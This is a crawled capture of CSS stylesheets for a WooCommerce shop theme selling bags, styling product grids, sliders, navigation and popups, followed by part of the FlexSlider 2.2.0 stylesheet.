.nav-lang-el-no-border > a, .nav-lang-el-no-border > a:hover { border: none; }
.gray-border > a {border:1px #833c4b solid; padding: 0.3em 1em; color:#833c4b;}
.gray-border > a:hover, .gray-border.current-menu-item > a {border:1px #833c4b solid; background-color: #ffffff; }

.search-wrapper{position:relative;}
.woocommerce-product-search.inline{display:none;}
.woocommerce-product-search.inline { display:none; position:absolute; right:0; top:130%; z-index:1000; margin:-3px 0 0 0; }
.woocommerce-product-search.inline input { -webkit-box-shadow: 0px 0px 3px 0px rgba(0,0,0,0.25); -moz-box-shadow: 0px 0px 3px 0px rgba(0,0,0,0.25); box-shadow: 0px 0px 3px 0px rgba(0,0,0,0.25);    border: 1px solid #dfdfdf; margin:0 0 11px 0 !important; background-color:#fff; }

footer .logo {margin:0 auto; clear:both; float:none;}
footer .nav { float: none; margin: 2em auto 2em auto; text-align:center;}
footer .nav-list-1 { text-align: center; }
footer .nav-el-1-link { margin: 0 0.8em; }
footer .nav-lang { float: none; position: relative; text-align: center;}
footer .nav-lang-el-link, footer .phone { margin: 0 0.7em; }
.nav .nav-lang-el {display: none;}
footer .credit {float: none; margin: 2em auto 2em auto; text-align: center;}
.site-footer a{ text-decoration: none; }

.site-header .politique {display: none;}
/*-------------------------------------------------------------------
	Modules (ex.: .box)
-------------------------------------------------------------------*/
.logo { display: block; float: left; width: 134px; height: 134px; }
.site-header .site-branding img { height: auto; max-width: 134px; max-height: none; }

.logo-footer { display: block; margin: 0 auto; width: 134px; height: 134px; }

.logo img{ border-radius: 0;}

.btn { display:inline-block; text-align:center; font-size:0.9em; border:none; cursor:pointer; padding:0.625em 1em; background:#333; color:#FFF; -webkit-transition:all .3s ease; -moz-transition:all .3s ease; -o-transition:all .3s ease; transition:all .3s ease; opacity:1; margin:0.3em 0 1.5em 0; }
.btn:hover { opacity:0.7; }
.btn-blue { background: #ecdac6;}
.btn-bigger { font-size: 1.1em;}


button, html [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button;}
input[type=submit], button {
    cursor: pointer;
    border: none;
    display: block;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}
button, select {
    text-transform: none;
}
button, input {
    overflow: visible;
}
button, input, optgroup, select, textarea {
    font-family: sans-serif;
    font-size: 100%;
    line-height: 1.15;
    margin: 0;
}
button, input[type='button'], input[type='reset'], input[type='submit'], .button, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .added_to_cart {
    font-family: 'Playfair Display', serif;  text-transform: uppercase;
}
.button.alt, .button.alt:hover { background-color: #833c4b; border-color: #833c4b; color: #fff; }
.underlay { background: #ecdac6; width: 100%; max-height: 40em; height: 15em; left: 50%; transform: translate(-50%, 0); position: absolute; z-index: -1; }
/*.box{ position: relative; overflow: hidden; border: 1px solid #C3C5C5; display: block; text-align: center; padding:2.5em 1em 1em 1em; margin: 1.5em 0; }*/

.box{ position: relative; overflow: hidden; border: 1px solid #C3C5C5; display: block; text-align: center; /*padding:2.5em 1em 1em 1em; */margin: 1.5em 0; }
.image-product { height: 260px;
    display: block!important;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover; }

.single-product div.product .woocommerce-product-gallery .flex-viewport {
    margin-bottom: 0!important;
}

.box-float { float:left; }
.box-float-right { float:right; }
.box:after { content: ""; background: #ecdac6; display: block; width: 100%; height: 0; z-index: 100; opacity:0.4; position: absolute; top: 0; left: 0; -webkit-transition: all .5s ease; -moz-transition: all .5s ease; -o-transition: all .5s ease; transition: all .5s ease; }
.box-bg-1:after, .underlay-1 {  background: #ecdac6;}
.box-bg-2:after, .underlay-2 {  background: #7ce3fa;}
.box-bg-3:after, .underlay-3 {  background: #ecdac6;}
.box:hover:after { height: 100%; }
.box-color { height: 30px;}
.box-content { position: relative; height: 100%; display: block; /*overflow: hidden;*/ text-align: center; }
.box-picture, .size-woocommerce_thumbnail { display: block; width:100%; margin: 0 auto 1.0em auto;}
.wc-block-grid__products .wc-block-grid__product { margin-bottom:1em;}
.box-title, .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title { padding-bottom: 0.2em; font-size: 1.4em; font-family: 'Playfair Display', serif; color: #5f6062; text-align: left; text-transform: uppercase;}
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-price { text-align: left; font-size: 1.2em;}
.box-details { display:none; font-family: 'Playfair Display', serif; color: #5f6062; text-transform:uppercase; font-size:1.1em; position: absolute; top:50%; left:50%; transform:translate(-50%, -50%); z-index:101; width:80%; padding:.5em; background-color:#fff;}
.wc-block-grid__product-image:after { content: ""; height:100%; width:100%; z-index: 101; display: block; position: absolute; top: 0; background: transparent; }
.box:hover .box-details {display:block; }
.product-header .actions, .wc-block-grid__product .actions { position: absolute; top: 1em; right: 1em; z-index: 102; }
.share, .share-bag { display:inline-block; background: url(../images/icon-share.png) no-repeat; width: 24px; height: 24px; margin: 0 1em 0 0;  -webkit-transition:all .3s ease; -moz-transition:all .3s ease; -o-transition:all .3s ease; transition:all .3s ease;}
.share:hover, .share-bag:hover { background: url(../images/icon-share-full.png) no-repeat;}

.yith-wcwl-add-to-wishlist { margin:0; display: inline-block; }
.favorite { display: inline-block; background: url(../images/icon-favorite.png); width: 26px; height: 24px; -webkit-transition:all .3s ease; -moz-transition:all .3s ease; -o-transition:all .3s ease; transition:all .3s ease; }
.favorite:hover, .favorite.is-selected { background: url(../images/icon-favorite-full.png); }
.favorite.is-selected:hover { background: url(../images/icon-favorite-broken.png); }
video { width:100%; }

.storefront-full-width-content.single-product div.product .woocommerce-product-gallery {border:1px solid #e8e8e8; }
.storefront-full-width-content.single-product div.product .woocommerce-product-gallery {width:45%;}
.storefront-full-width-content.single-product div.product .summary{width:50%;}
.storefront-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li { width: 19%; float: left; margin-right: 1%; border: 1px solid #e8e8e8; }

.single-product div.product .product-header{ border-bottom: 1px solid #e8e8e8; padding-bottom: 1em; margin-bottom:1em;}
.single-product div.product .model-name{ color: #b4b4b4; }
.single-product div.product p.price { float:right; font-size:2em; margin:0;}
.single-product div.product p.tags a { font-family: 'Playfair Display', serif; color: #5f6062; font-size:1.2em; font-weight:400;}
.single-product div.product p.dimensions { padding: .5em 2em .5em 0; border-top:1px solid #e8e8e8; border-bottom:1px solid #e8e8e8; color: #b4b4b4; display:inline-block;}
.single-product div.product p.dimensions svg { font-size: 1.5em; transform: scaleX(-1); }
.single-product div.product .woocommerce-product-details__short-description ul{list-style: inside;}
.single-product div.product .box-pictures { margin:1em 0;}
.single-product div.product .box-pictures .box-small-picture {outline:1px solid transparent; border:2px solid #fff;}
.single-product div.product .box-pictures .box-small-picture.out-of-stock {opacity:.5;}
.single-product div.product .box-pictures .box-small-picture:hover, .single-product div.product .box-small-picture.is-selected {outline-color:#f2657a;}
.single-product div.product .box-pictures .box-small-picture:hover:before, .single-product div.product .box-small-picture.is-selected:before {display:none;}

.bag-picture { display:block; width:100%; }
.bag-materials { text-indent:0; margin:1.5em 0; text-align: center;}
.bag-materials li { display: inline; }
.bag-materials li:after { content: ", "; }
.bag-materials li:first-child:before { content: "Matériaux"; display: block; font-size: 0.8em; line-height: 1em; color: #5f6062; font-weight: 500; margin: 0.5em 0 0 0; }
.bag-materials-en li:first-child:before { content: "Materials"; }
.bag-materials li:last-child:after { content: "";}
.bag-materials li:before { content:""; padding:0; float:none; display:inline; }
/*.bag-materials:before { content: ""; display: block; background: url(../images/icon-material.png); width: 34px; height: 32px; margin: 0 auto;}*/
.bag-dimensions { text-indent:0; margin:1.5em 0; text-align: center;}
.bag-dimensions li { display: inline; }
.bag-dimensions li:after { content: ", "; }
.bag-dimensions li:first-child:before { content: "Dimensions"; display: block; font-size: 0.8em; line-height: 1em; color: #5f6062; font-weight: 500; margin: 0.5em 0 0 0; }
.bag-dimensions-en li:first-child:before { content: "Size"; }

.bag-dimensions li:last-child:after { content: "";}
.bag-dimensions li:before { content:""; padding:0; float:none; display:inline; }
/*.bag-dimensions:before { content: ""; display: block; background: url(../images/icon-material.png); width: 34px; height: 32px; margin: 0 auto;}*/
.box-pictures { margin:2em 0 0 0; display: block; text-align:left;}
.bag .box-pictures:before { content: "Couleurs"; display: block; font-size: 0.8em; line-height: 1em; color: #5f6062; font-weight: 500; margin: 0.5em 0 0.5em 0; }
.bag .box-pictures-en:before { content: "Colors"; }

.box-bag-picture { display: block;width:100%;  /*height: 620px;*/}
.box-bag-picture .bag-picture { position: relative; top: -100px; height: 100%; width: 100%; background-size: contain; background-repeat: no-repeat; background-position: center;}
.box-bag-picture canvas.bag-picture { height: auto; top:0; width: 60%; margin: 3em auto 0 auto; }

.single-product div.product table.variations td.label label::before {content:"* ";}
.single-product div.product table.variations td.value { display:none; }
.woocommerce-variation-availability .stock:not(.out-of-stock) {display: none;}

.bag-informations { margin: 5em auto; text-align: center; padding-right:4em; }
.price { font-size: 1.6em;font-family: 'Playfair Display', serif; text-transform: uppercase; color: #5f6062; margin: 0 0 0.4em 0; display: block;}
.price:after { content: "$"; font-family: 'Roboto', sans-serif; font-size: 0.5em; position: relative; top:-0.5em;}
.box-medium-picture { background-size: 370% !important;background-position: center bottom -20px !important; }
.box-small-picture { cursor: default;width: 2em; height: 2em; position: relative;display: inline-block; margin:0 0.3em; background-size:280%; background-position: center bottom -6px; background-repeat: no-repeat; border: 1px solid #5f6062;}
.box-small-picture:last-child {margin-right:0;}
.box-small-picture:before { content: ""; background: #FFF;opacity: 0.6; position:absolute;  width:100%; height: 0; left: 0; -webkit-transition:all .3s ease; -moz-transition:all .3s ease; -o-transition:all .3s ease; transition:all .3s ease; }
.box-small-picture:hover:before, .box-small-picture.is-selected:before { content: ""; width: 100%; height: 100%; top: 0;  }
.box-small-picture.more-variations { cursor:pointer; text-align:center; background-color: rgb(83, 88, 90, .50);  }
.more-variations:before, .more-variations:hover:before {
    content: "+";
    background: transparent;
    position: absolute;
    font-size:1.8em;
    top:-0.05em;
    color:#fff;
    opacity: 1;
  }

#map_canvas { height:45em; min-height:300px; margin-top: 1em; margin-bottom: 1.5em; }
.smaller-map { height: 25em !important;}
.zoomed-picture {/*width: 90%;*/ width: 64%; position: absolute; z-index: 0;top:2.2em; left: 50%; transform: translate(-50%, 0);display: block;}
.box-picture-left {  width: 65%; position: absolute; top: 50% !important; transform: translate(0, -47%); left: 0;}
.box-2 .box-picture-left { width: 60%;}
.box-title-right { position: absolute; left: 50%; top: 50%;transform: translate(0, -50%);}
.box-1, .box-2 { margin-bottom: 0em;}
.location-name { font-family: 'Playfair Display', serif; color: #5f6062; display: block; font-size:2.1em; border-bottom: 1px solid #5f6062; line-height:1.5em; margin:0 0 0.2em 0;}
.location-address, .location-city, .location-state, .location-zip { display: block;margin:0 0 0 0; color: #7d8689; font-size:1.2em; line-height:1.5em; }
.location-city, .location-state { display: inline-block;}
.location-city:after { content: ","; display: inline-block; margin: 0 0.3em 0 0; }
.floating-content { background: #D0F2FA; }
.floating-content-inner { display: table; height: 100%; vertical-align: middle; }
.floating-content-inner .floating-content-paragraph { display: table-cell; vertical-align: middle; padding:3em;}
.floating-content-inner .floating-content-paragraph p { font-size:1.5em; color: #7d8689; font-family: 'Playfair Display', serif; }
.distributor-list > div { display: none; }
.connexion {text-align: center; margin:1em 0;}
.connexion a { color:#5f6062; font-size: 0.95em;font-family: 'Playfair Display', serif; text-transform: uppercase;font-weight: 400;}
.season { font-size:0.95em; margin: 1em 0 0 0; background: url(../images/form-select.png) no-repeat top 0.55em right; text-transform: uppercase; }
.b-lazy {-webkit-transition:all .3s ease; -moz-transition:all .3s ease; -o-transition:all .3s ease; transition:all .3s ease; opacity: 0; }
.b-lazy.b-loaded { opacity: 1; }
.slide-highlight { color:#ecdac6;}
.slide-tag { display: inline-block;font-family: 'Playfair Display', serif; text-transform: uppercase; color: #FFF; padding: 1em 1.2em; background: #f65682; }
.slide-picture { display: block; float: left; width:100%; height:490px; background-repeat: no-repeat; background-position: center; background-size: cover; }
.slide-content { display: block; position: absolute; top: 50%; right: 0;transform: translate(0, -50%); }
.slide-inner { background-color: #7a7c71;  padding:1em 1.2em; display: block; }
.slide-title { font-family: 'Playfair Display', serif; font-size: 2.6em; line-height: 1.3em; color:#fff; display: block; }
.slide-subtitle { font-family: 'Playfair Display', serif; font-size: 1.2em; color: #ba9da1; display: block; }
.slide-note {  font-size: 0.8em; color: #5f6062; display: block; font-style: italic; }
.touchevents .box:hover:after { height: 0; }
.touchevents .box-small-picture:hover:before, .touchevents .box-small-picture.is-selected:before { height:0;}
.mobile-slider, .small-mobile-slider { display: none; }
.touchevents .mobile-slider, .touchevents .small-mobile-slider { display: block; }
.touchevents canvas.bag-picture, .touchevents .box-current-picture, .touchevents .wc-block-grid__product-image { display: none;}
.touchevents .flexslider { margin: 0 auto !important; }
.touchevents .box-pictures { display: none;}
.flexslider.mobile-slider, .flexslider.mobile-slider .slides, .flexslider.mobile-slider .slides > li, .flexslider.small-mobile-slider, .flexslider.small-mobile-slider .slides, .flexslider.small-mobile-slider .slides > li { min-height: 0; }
.flexslider.mobile-slider, .flexslider.mobile-slider .slides > li, .flexslider.small-mobile-slider, .flexslider.small-mobile-slider .slides > li { background: none; }
.flexslider.small-mobile-slider { margin-bottom: 60px !important; }
.flexslider a:hover { text-decoration: none;}
.flexslider.small-mobile-slider, .flexslider.small-mobile-slider .slides, .flexslider.small-mobile-slider .slides > li{ height:auto !important;}
.icon-facebook { width: 21px; height: 21px; display: block; position: relative; top: 5px;}
.icon-instagram { width: 21px; height: 21px; display: block; position: relative; top: 5px;}
.propaganda { font-size: 0.8em; text-align: center; padding: 1em 0 0 0; }
.smaller-h1 { font-size: 1.8em; display: inline-block;margin: 3em auto 0 auto;}
.mobile-slider .flex-control-nav { bottom: 0; }

.bag-icons > li { margin: 0 0 0 0; display: inline-block;}

.bag-icons > li:before { content:""; padding: 0;}

.free-shipping {font-family: 'Playfair Display', serif; border: #d7d7d7 solid 1px; padding: 1em; margin: 1em 0; font-size: 1em; }
.free-shipping .icon svg { font-size: 2em; top: .3em; margin-top:-1em;}
.woocommerce-message{  background:  rgba(238, 204, 104, .4); color: #5f6062;}
.woocommerce-message:before { color: #5f6062;}
.woocommerce-message .button { color: #5f6062; line-height: 14px;}
.woocommerce-message .button:hover { color: #5f6062b2;}
.woocommerce-cart-form__cart-item { border-bottom: 1px solid #d7d7d7; }

article { clear: both;}

.hentry.type-page .entry-header, .woocommerce-products-header{ margin-bottom: 1rem; background-color: transparent; border-bottom:1px solid #e2e2e2; padding-bottom: 0; position: relative; clear:both; }

.page-header { background-color: transparent; clear:both; }

.storefront-full-width-content .woocommerce-products-header{ text-align: left; padding-bottom: 0; }

.entry-title, .woocommerce-products-header__title { border-bottom: 0; }

p#breadcrumbs{ margin-bottom: 0; }
.storefront-handheld-footer-bar { background-color: #ecdac6; }
.woocommerce-products-header .wp-block-column { margin-bottom:0; }

.search-and-order {float:right; margin-top: 18px;}
.woocommerce-ordering {float:left; padding:0;}
.woocommerce-ordering .orderby { text-align: right; font-family: 'Playfair Display', serif; text-transform: uppercase; background-color: transparent; border:0; box-shadow:unset ; color: #5f6062; width:auto; text-align-last: right; padding: .6180469716em; background: url(../images/filtre.svg); background-repeat: no-repeat;  background-position: right center; background-size:24px 24px; padding-right:38px; }
.woocommerce-ordering .orderby option{ /*direction: rtl;*/}
.woocommerce-product-search {float:left;}
.woocommerce-product-search button{ display:inline-block; color: #ecdac6; background-color: transparent; font-size: 1.5em; width:auto; padding:0;}
.woocommerce-product-search .search-field{ font-family: 'Playfair Display', serif; text-transform: uppercase; background-color: transparent; border:0; box-shadow:unset ; color: #5f6062; width:auto; text-align:right;}
.site-footer  { /*background-color: #ecdac6; */     background-color: #ecdac6;}

.woocommerce-pagination .page-numbers li .page-numbers:not(.current){ font-family: 'Playfair Display', serif; border: 1px solid #5f6062 ; background-color: #5f6062 ; color:#FFF; text-transform: uppercase; text-decoration: none;}
.woocommerce-pagination .page-numbers li .page-numbers.current, .woocommerce-pagination .page-numbers li .page-numbers:hover{font-family: 'Playfair Display', serif; border: 1px solid #5f6062 ;color: #5f6062 ; background-color:#FFF; text-decoration: none;}
.woocommerce-pagination .next, .woocommerce-pagination .prev { text-indent:0; }
.woocommerce-pagination .page-numbers li .page-numbers.next{ padding-right: 20px;}
.woocommerce-pagination .page-numbers li .page-numbers.prev{ padding-left: 20px;}
.woocommerce-pagination .next:after {right:0; left:auto; content:"\f105";}
.woocommerce-pagination .prev:after {left:0; content:"\f104"; padding-left:20px;  }
.woocommerce-pagination { float:left; }
.woocommerce-result-count { float:right; }

address { line-height: 24px!important;}
.addresses { margin-top:1rem; }
.woocommerce-thankyou-order-received { margin-top: 1rem; }

.wc-block-grid__products .wc-block-grid__product-image img[alt=""] { border:none; }

/* recycle */
.zone-recyle {
    padding: 2rem 0 0rem 0;
    margin-bottom: 5rem;
    display: block;
        margin-top: -30px;
}

.circle {
    width: 36px;
    height: 36px;
    border-radius: 50%;
    background-color: #C9BBB3;
    color: #ffffff;
    text-align: center;
    line-height: 37px;
    font-size: 20px;
    display: block;
    float: left;
    margin-bottom: 2rem;
    margin-right: 1rem;    margin-top: 30px;
}

.ico-recycle { margin-bottom: 2rem; }
.p-recycle { font-size: 14px; }

.h1-recyle {font-size: 1.75rem; 
    margin-top: 23px;
}

.ico-1 { margin-top: 1px;     width: 97px; }
.ico-2 { margin-top: 27px;    width: 59px; }
.ico-3 {margin-top: 33px;    width: 60px; }
.ico-4 {    width: 45px;}
/* pop up */
#pop-up #dialog-content{ max-width: 600px; }
.text-pop-up { margin-bottom: 2rem; font-size: 1.25rem!important; }
.text-pop-up strong{ font-weight: 600; }
.text-pop-up span{ display:block; font-size: 14px; }
.is-center { margin:3rem auto 2rem auto; display: block; } 
.fancybox__content { margin: 0!important; padding: 0!important; max-width: 800px!important; }
.fancybox__backdrop { background: rgb(24 24 27 / 70%)!important; }
.wp-image-31474 { margin:auto; border-radius: 40px; }


.wc-block-grid__products .wc-block-grid__product-image img[alt=""] {
    border: 1px solid #ffffff!important;
}

.button-video {
  top: -30px;
  clear: both;
  display: table-cell;
  padding: 38px 38px;
  background-color: #000; /* Couleur de fond plus foncée par défaut */
  color: #833c4b;
  position: relative;
  overflow: hidden;
  text-decoration: none;
  background-size: cover;
  background-repeat: no-repeat;
  transition: background-color 0.3s;
}

.button-video:hover {
  background-color: #fff; /* Restaure la couleur de fond normale lors du survol */
  filter: brightness(1); /* Restaure la luminosité de l'image lors du survol */
}

.button-video:before {
        background-size: contain;
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-image: url(../images/play.png);
    transition: opacity 0.3s; /* Ajoute une transition fluide */
}

.button-video:hover:before {
  opacity: 0.8;
  transition: opacity 0.3s; /* Ajoute une transition fluide */
}

/*-------------------------------------------------------------------
	States (ex.: .is-collapsed)
-------------------------------------------------------------------*/
.msg { padding:1em; font-size:1em; color:#FFF; line-height:1.5em; margin:0 0 0.5em 0; }
.msg > p { display:block; clear:both; color: #FFF; line-height:1.5em; margin-bottom:0; }
.msg strong { font-weight:bold; }
.is-success { background:#8BC24A; }
.is-failure { background:#F44236; }
input.is-error { border:1px solid #F44236 !important; color:#F44236; }
input.is-error::-webkit-input-placeholder { color:#F44236; }
input.is-error:-moz-placeholder { color:#F44236; }
input.is-error::-moz-placeholder { color:#F44236; }
input.is-error:-ms-input-placeholder { color:#F44236; }
label.is-error { color:#F44236; position:relative; top:-10px; }
.is-successful { border:1px solid #8BC24A !important; color:#8BC24A; }
.is-successful::-webkit-input-placeholder { color:#8BC24A; }
.is-successful:-moz-placeholder { color:#8BC24A; }
.is-successful::-moz-placeholder { color:#8BC24A; }
.is-successful:-ms-input-placeholder { color:#8BC24A; }
.is-full-width, .is-full-width img{ display:block; width:100%; height:auto; }
.last-row-is-highlighted td:last-child { background:#52A2FF; }
.has-rounded-corners { -webkit-border-radius:0.25em; -moz-border-radius:0.25em; border-radius:0.25em; }
.has-box-shadow { -webkit-box-shadow:0.25em 0.25em 0px 0px rgba(0,0,0,0.75); -moz-box-shadow:0.25em 0.25em 0px 0px rgba(0,0,0,0.75); box-shadow:0.25em 0.25em 0px 0px rgba(0,0,0,0.75); }
.is-hidden { display:none !important; }
.is-picture-list, .has-picture-list ul { text-indent:0; padding: 0; margin: 0; position: relative; }
.is-picture-list li:before, .has-picture-list li:before { content:""; }
.is-picture-list li, .has-picture-list li { background-image: url(../images/icon-error.png); background-repeat: no-repeat; background-position:left top; padding: 0 0 0 2em; }
.is-round-picture { -webkit-border-radius: 300px; -moz-border-radius: 300px; border-radius: 300px;}
.no-border {     border-bottom:none; margin-bottom: 2rem; }
.is-relative { position: relative; }
.has-blue-bg { background: #d0f2fa; }
.has-red-bg { /*background: #ecdac6;*/     background-color: #ecdac6;}
.has-yellow-bg { background: #f9efdb; }
.has-1-top-margin { margin-top: 1em; }
.has-1-bottom-margin { margin-bottom: 1em; }
.has-2-bottom-margin { margin-bottom: 2em; }
.is-text-centered { text-align: center; }
.has-2-top-margin { margin-top: 2em; }
.has-no-bottom-margin { margin-bottom: 0em; }
.has-1-top-padding { padding-top: 1em; }
.is-small { font-size: 1.4em; line-height: 1.3em; }
.is-smaller { font-size: 0.85em;}
.is-blue { color: #4DB5D0; }
.is-grey { color: #5f6062;}
.has-no-bullets { text-indent:0; margin:0; }
.has-no-bullets li:before { content:""; padding:0; float:none; display:inline; }
.mb-0-5 { margin-bottom: 0.5em; }
.m-0-t-1 { margin: 1rem 0 0 0; }
.italic, rem { font-style:italic; }
.txt-ind-0 {   text-indent: 0;}
.bt-hidden { display:none; }

.has-blue-bg, .box-bg-2:after, .underlay-2 { background:#faedcc !important; }
.has-red-bg, .box-bg-1:after, .underlay-1 { background:#e8e7e3 !important; }
.has-yellow-bg, .box-bg-3:after, .underlay-3 { background:#ecdac6 !important; pointer-events: all;}


.nav-el-1:last-child .nav-el-1-link { background:#5f6062; }
.phone, p a, ul li a { color:#5f6062; }
.nav-lang-el-link:hover { border-color: #ecdac6; color: #ecdac6; }
.icon-instagram, .icon-facebook { fill:#5f6062; }
.bg-btn { background:#5f6062; }
.slide-tag { background:#5f6062; }
::selection { background:#ecdac6; color:#5f6062; }
::-moz-selection { background:#ecdac6; border:1px solid #ecdac6; color:#5f6062; }

/* Single product carrousel */

.single-product ul.flex-direction-nav {top:50%;}
.single-product .flex-direction-nav a { background: url(../images/fleche.svg); background-repeat: no-repeat; text-indent: -9999px; text-align: unset;width: 40px; height: 40px;}
.single-product .flex-direction-nav .flex-prev {left:0;}
.single-product .flex-direction-nav .flex-next {right:0;}
.single-product .flex-control-thumbs {display: none;}



.page .site .site-header, .archive .site .site-header, .single .site .site-header, .home.page .site .site-header, .product-template-default .site .site-header, .woocommerce-active .site .site-header { padding: 1.5em 0; margin-bottom:0; }

.col-full{ max-width: 1100px; padding:0;}
.ou-trouver-jaks .site-content .col-full{ max-width: 100%; width:auto;}

.page-template-template-fullwidth-wo-title.right-sidebar .content-area,
.page-template-template-fullwidth.right-sidebar .content-area,
.page-template-template-fullwidth-wo-title.left-sidebar .content-area,
.page-template-template-fullwidth.left-sidebar .content-area,
.product-template-default .type-product {
  width: 100%; }

.relative {
  position:relative;
}

.nav-lang-el a[href*="dribbble.com"], .nav-lang-el a[href*="facebook.com"], .nav-lang-el a[href*="flickr.com"], .nav-lang-el a[href*="foursquare.com"], .nav-lang-el a[href*="plus.google.com"], .nav-lang-el a[href*="instagram.com"], .nav-lang-el a[href*="linkedin.com"], .nav-lang-el a[href*="pinterest.com"], .nav-lang-el a[href*="reddit.com"], .nav-lang-el a[href*="tumblr.com"], .nav-lang-el a[href*="twitter.com"], .nav-lang-el a[href*="vimeo.com"], .nav-lang-el a[href*="wordpress.com"], .nav-lang-el a[href*="wordpress.org"], .nav-lang-el a[href*="youtube.com"], .nav-lang-el a[href*="mailto:"], .nav-lang-el a[href*="twitch.tv"], .nav-lang-el a[href$="/feed/"] {
  text-indent: -9999px; }

.nav-lang-el a[href*="dribbble.com"]:after, .nav-lang-el a[href*="facebook.com"]:after, .nav-lang-el a[href*="flickr.com"]:after, .nav-lang-el a[href*="foursquare.com"]:after, .nav-lang-el a[href*="plus.google.com"]:after, .nav-lang-el a[href*="instagram.com"]:after, .nav-lang-el a[href*="linkedin.com"]:after, .nav-lang-el a[href*="pinterest.com"]:after, .nav-lang-el a[href*="reddit.com"]:after, .nav-lang-el a[href*="tumblr.com"]:after, .nav-lang-el a[href*="twitter.com"]:after, .nav-lang-el a[href*="vimeo.com"]:after, .nav-lang-el a[href*="wordpress.com"]:after, .nav-lang-el a[href*="wordpress.org"]:after, .nav-lang-el a[href*="youtube.com"]:after, .nav-lang-el a[href*="mailto:"]:after, .nav-lang-el a[href*="twitch.tv"]:after, .nav-lang-el a[href$="/feed/"]:after {
    text-indent: 0;
    display: block;
    float: left;
    font-family: "Font Awesome 5 Brands";
    font-weight: 400;
    font-size: 22px;
  }

.nav-lang-el a[href*="facebook.com"]:after {
  content: "\f09a";
  color: #5f6062; }

.nav-lang-el a[href*="instagram.com"]:after {
  content: "\f16d";
  color: #5f6062; }

.woocommerce-active .site-header .main-navigation {
  width:auto;
  float:right;
  margin:0;
  clear:none;
}




a:focus, button:focus, input:focus, textarea:focus{    outline: 0;}

.woocommerce form .form-row .required { visibility: visible; }

.site-header,
			.main-navigation ul ul,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.main-navigation ul.menu ul,
			.main-navigation ul.nav-menu ul {
			/*	background-color: #ecdac6!important;*/
            }
.storefront-product-section .section-title:after, .single-product div.product .related.products > h2:first-child:after {
				border-color: transparent #fcfcfc#fcfcfc#fcfcfc;
			}
#page #site-navigation {
				border-bottom-color: #ecdac6;
			}

.wc-block-grid__products {
    display: flex;
    flex-wrap: wrap;
    padding: 0;
    margin: 0 -8px 16px;
    background-clip: padding-box;
}
.theme-twentytwenty .wc-block-grid.has-3-columns .wc-block-grid__product, .wc-block-grid.has-3-columns .wc-block-grid__product {
    flex: 1 0 33.33333%;
    max-width: 33.33333%;
}

.wc-block-grid__product {
    box-sizing: border-box;
    padding: 0;
    margin: 0;
    float: none;
    width: auto;
    position: relative;
    text-align: center;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-bottom: 16px solid transparent;
    list-style: none;
}

.theme-twentytwenty .wc-block-grid.has-4-columns .wc-block-grid__product, .wc-block-grid.has-4-columns .wc-block-grid__product {
    flex: 1 0 25%;
    max-width: 25%;
}

.main-navigation ul.menu > li.current-menu-item > a, .main-navigation ul.nav-menu > li.current_page_item > a, .main-navigation ul.nav-menu > li:hover > a {

				color: #fff;
            }
            .secondary-navigation ul.menu a:hover {
                color: #fff;
            }

			.site-header .site-branding .site-title a,
			.site-header .site-branding .site-description,
			.secondary-navigation .menu > li > a,
			.secondary-navigation .nav-menu > li > a,
			.secondary-navigation .nav-menu > li > a:before {
				color: #5f6062;
			}

			.site-header .site-branding .site-description {
				border-left-color: #5f6062;
			}

			.secondary-navigation .menu > li > a:before,
			.secondary-navigation .nav-menu > li > a:before {
				background-color: #5f6062;
			}
.sprh-hero a.button,
			.sph-hero a.button {
				background-color: #150604;
				color: #fff;
			}
#page .site-header .hs-primary-navigation, .woocommerce-breadcrumb { background-color: #fcfcfc; }



--- FILE ---
content_type: text/css
request_url: https://www.jak-s.com/wp-content/themes/jaks/styles/flexslider.css
body_size: 1565
content:
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* Icon Fonts
*********************************/
/* Font-face Icons */
/*@font-face {
	font-family: 'flexslider-icon';
	src:url('fonts/flexslider-icon.eot');
	src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
		url('fonts/flexslider-icon.woff') format('woff'),
		url('fonts/flexslider-icon.ttf') format('truetype'),
		url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}*/

/* FlexSlider Necessary Styles
*********************************/
.flexslider, .flexslider .slides, .flexslider .slides > li { min-height: 490px; }
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; background: #f9dbe0; backface-visibility: hidden; -webkit-backface-visibility: hidden; content:""; padding:0; margin:0; float:none; } /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider li:before { content:""; padding:0; float:none; display:block; }
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after { /*content: "\0020";*/ display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider { margin: 0 auto 4em auto; background: #fff;  position: relative; zoom: 1; width:100%;  }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; margin:0; text-indent:0; }
.carousel li { margin-right: 5px; }
/* Direction Nav */
.flex-direction-nav {*height: 0;}
